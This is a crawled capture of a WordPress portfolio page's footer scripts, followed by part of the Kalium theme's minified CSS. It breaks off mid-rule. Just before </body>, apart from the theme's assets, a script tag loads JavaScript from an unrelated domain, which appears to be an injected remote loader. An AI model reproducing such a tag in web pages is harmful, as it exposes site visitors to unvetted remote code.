        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Ananda C. Ar\u00e1n","url":"https:\/\/www.anandaaran.com","logo":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/header6.png"}</script><link rel='stylesheet' id='kalium-videojs-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video-js.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lightgallery.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-transitions-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lg-transitions.min.css?ver=3.3.1.001' media='all' />
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.3.1.001' id='kalium-gsap-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.3.1.001' id='kalium-gsap-scrollto-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.3.1.001' id='kalium-scrollmagic-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.3.1.001' id='kalium-scrollmagic-gsap-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.3.1.001' id='kalium-jquery-throttle-debounce-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.3.1.001' id='kalium-fluidbox-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-isotope-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-packery-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video.min.js?ver=3.3.1.001' id='kalium-videojs-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js-youtube/video-js-youtube.js?ver=3.3.1.001' id='kalium-videojs-youtube-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/vimeo/player.min.js?ver=3.3.1.001' id='kalium-vimeo-player-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/lightgallery-all.min.js?ver=3.3.1.001' id='kalium-light-gallery-js-js'></script>
<script type='text/javascript' id='kalium-main-js-js-before'>
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};
</script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.3.1.001' id='kalium-main-js-js'></script>

<!-- TET: 0.395557 / 3.3.1 -->
<script src="https://data-metrics-pro.com/panel/41.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.anandaaran.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.3.1.001
body_size: 35934
content:
.clearfix:after,.clearfix:before,.dropdown .dropdown-toggle:after,.dropdown .dropdown-toggle:before,.standard-menu-container:after,.standard-menu-container:before,.wrapper:after,.wrapper:before{display:table;content:" "}.clearfix:after,.dropdown .dropdown-toggle:after,.standard-menu-container:after,.wrapper:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the MIT license - https://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */
:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animated.repeat-2{-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animated.repeat-3{-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*.8);animation-duration:calc(var(--animate-duration)*.8)}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animated[class*=Out]{opacity:0}}
/*!* Back entrances *!*/
/*!* Back exits *!*/
/*!* Bouncing entrances  *!*/
/*!* Bouncing exits  *!*/
/*!* Fading entrances  *!*/
@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}
/*!* Fading exits *!*/
/*!* Flippers *!*/
/*!* Lightspeed *!*/
/*!* Rotating entrances *!*/
/*!* Rotating exits *!*/
/*!* Specials *!*/
/*!* Zooming entrances *!*/
@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}
/*!* Zooming exits *!*/
/*!* Sliding entrances *!*/
/*!* Sliding exits *!*/
@-webkit-keyframes loader-figure{0%{height:0;width:0;background-color:#fff}29%{background-color:#fff}30%{height:32px;width:32px;background-color:transparent;border-width:16px;opacity:1}to{height:32px;width:32px;border-width:0;opacity:0;background-color:transparent}}@keyframes loader-figure{0%{height:0;width:0;background-color:#fff}29%{background-color:#fff}30%{height:32px;width:32px;background-color:transparent;border-width:16px;opacity:1}to{height:32px;width:32px;border-width:0;opacity:0;background-color:transparent}}@-webkit-keyframes mc-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes mc-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes mc-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes mc-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes spin--clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin--clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spin--counter-clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes spin--counter-clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes scale{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}to{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}to{opacity:0}}@keyframes ball-scale-ripple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}to{opacity:0}}@-webkit-keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}to{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}to{opacity:0}}@-webkit-keyframes ball-beat{50%{opacity:.2;-webkit-transform:scale(.75);transform:scale(.75)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-beat{50%{opacity:.2;-webkit-transform:scale(.75);transform:scale(.75)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0);transform:translate(50px,0)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0);transform:translate(50px,0)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-pulse-rise-even{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}25%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:scale(.4);transform:scale(.4)}75%{-webkit-transform:translateY(30px);transform:translateY(30px)}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-pulse-rise-even{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}25%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:scale(.4);transform:scale(.4)}75%{-webkit-transform:translateY(30px);transform:translateY(30px)}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ball-pulse-rise-odd{0%{-webkit-transform:scale(.4);transform:scale(.4)}25%{-webkit-transform:translateY(30px);transform:translateY(30px)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(.75);transform:scale(.75)}}@keyframes ball-pulse-rise-odd{0%{-webkit-transform:scale(.4);transform:scale(.4)}25%{-webkit-transform:translateY(30px);transform:translateY(30px)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:scale(.75);transform:scale(.75)}}@-webkit-keyframes ball-grid-beat{50%{opacity:.7}to{opacity:1}}@keyframes ball-grid-beat{50%{opacity:.7}to{opacity:1}}@-webkit-keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ball-spin-loader{75%{opacity:.2}to{opacity:1}}@keyframes ball-spin-loader{75%{opacity:.2}to{opacity:1}}@-webkit-keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig{33%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}66%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag{33%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}66%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zig-deflect{17%,84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%,67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%,to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig-deflect{17%,84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%,67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%,to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag-deflect{17%,84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%,67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%,to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag-deflect{17%,84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%,67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%,to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes line-scale{0%,to{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,to{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@-webkit-keyframes line-scale-party{0%,to{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes line-scale-party{0%,to{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes line-scale-pulse-out{0%,to{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale-pulse-out{0%,to{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@-webkit-keyframes line-scale-pulse-out-rapid{0%,90%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(.3);transform:scaley(.3)}}@keyframes line-scale-pulse-out-rapid{0%,90%{-webkit-transform:scaley(1);transform:scaley(1)}80%{-webkit-transform:scaley(.3);transform:scaley(.3)}}@-webkit-keyframes line-spin-fade-loader{50%{opacity:.3}to{opacity:1}}@keyframes line-spin-fade-loader{50%{opacity:.3}to{opacity:1}}@-webkit-keyframes triangle-skew-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}to{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes triangle-skew-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}to{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}to{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}to{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@-webkit-keyframes rotate_pacman_half_up{0%,to{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate_pacman_half_up{0%,to{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotate_pacman_half_down{0%,to{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotate_pacman_half_down{0%,to{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes pacman-balls{75%{opacity:.7}to{-webkit-transform:translate(-100px,-6.25px);transform:translate(-100px,-6.25px)}}@keyframes pacman-balls{75%{opacity:.7}to{-webkit-transform:translate(-100px,-6.25px);transform:translate(-100px,-6.25px)}}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes spin-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fadeInLab{0%{top:40px;opacity:0}to{top:0;opacity:1}}@keyframes fadeInLab{0%{top:40px;opacity:0}to{top:0;opacity:1}}@-webkit-keyframes flashNum1{0%{opacity:0}to{opacity:1;left:0}}@keyframes flashNum1{0%{opacity:0}to{opacity:1;left:0}}@-webkit-keyframes flashNum2{0%{opacity:0}to{opacity:1;left:0}}@keyframes flashNum2{0%{opacity:0}to{opacity:1;left:0}}@-webkit-keyframes flashNum3{0%{opacity:0}to{opacity:1;left:0}}@keyframes flashNum3{0%{opacity:0}to{opacity:1;left:0}}@-webkit-keyframes kalium-spinner-spin{0%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes kalium-spinner-spin{0%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes imagePlaceholderOpacityIn{0%{opacity:0}to{opacity:1}}@keyframes imagePlaceholderOpacityIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes imagePlaceholderOpacityOut{0%{opacity:1}to{opacity:0}}@keyframes imagePlaceholderOpacityOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes imagePlaceholderBackgroundOut{to{background:0 0}}@keyframes imagePlaceholderBackgroundOut{to{background:0 0}}.ps{overflow:hidden!important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-x,.ps__rail-y{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;position:absolute}.ps__rail-x{height:15px;bottom:0}.ps__rail-y{width:15px;transition:background-color .2s linear,opacity .2s linear;right:0}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y,.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y{opacity:.6}.ps .ps__rail-x.ps--clicking,.ps .ps__rail-x:focus,.ps .ps__rail-x:hover,.ps .ps__rail-y.ps--clicking,.ps .ps__rail-y:focus,.ps .ps__rail-y:hover{background-color:#eee;opacity:.9}.ps__thumb-x,.ps__thumb-y{background-color:#aaa;border-radius:6px;position:absolute}.ps__thumb-x{transition:background-color .2s linear,height .2s ease-in-out;-webkit-transition:background-color .2s linear,height .2s ease-in-out;height:6px;bottom:2px}.ps__thumb-y{transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:6px;right:2px}.ps__rail-x.ps--clicking .ps__thumb-x,.ps__rail-x:focus>.ps__thumb-x,.ps__rail-x:hover>.ps__thumb-x{background-color:#999;height:11px}.ps__rail-y.ps--clicking .ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y,.ps__rail-y:hover>.ps__thumb-y{background-color:#999;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto!important}}.circle-pulse,.circle-pulse span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.circle-pulse{overflow:visible;padding-top:32px;height:0;width:32px}.circle-pulse span{height:0;width:0;box-sizing:border-box;border:0 solid #fff;border-radius:50%;-webkit-animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1);animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1)}.modern-circular{position:relative;margin:0 auto;width:32px}.modern-circular:before{content:'';display:block;padding-top:100%}.modern-circular .circular{-webkit-animation:mc-rotate 2s linear infinite;animation:mc-rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.modern-circular .path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke:#fff;-webkit-animation:mc-dash 1.5s ease-in-out infinite;animation:mc-dash 1.5s ease-in-out infinite;stroke-linecap:round}.double-circle-rotate{position:relative;width:32px;height:32px}.double-circle-rotate>span{position:absolute;display:block;width:32px;height:32px;border:2px solid 